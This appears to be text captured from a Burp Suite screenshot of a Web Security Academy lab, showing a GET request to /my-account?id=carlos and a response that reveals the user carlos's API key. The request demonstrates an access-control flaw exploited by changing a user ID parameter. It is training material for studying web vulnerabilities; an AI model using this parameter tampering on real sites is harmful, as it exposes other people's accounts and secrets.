 Request
Pretty Raw Hex Hackvertor \n
1 GET /my-account?id=carlos HTTP/2
2 Host:
3 Cookie: session=jdgQkwc0d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render Hackvertor \n
Web Security
Academy
User ID controlled by request
parameter with data leakage in
redirect
LAB Not solved
Submit solution Back to lab description
Home | My account | Log out
My Account
Your username is: carlos
Your API Key is: ChHrS2wzz5
Email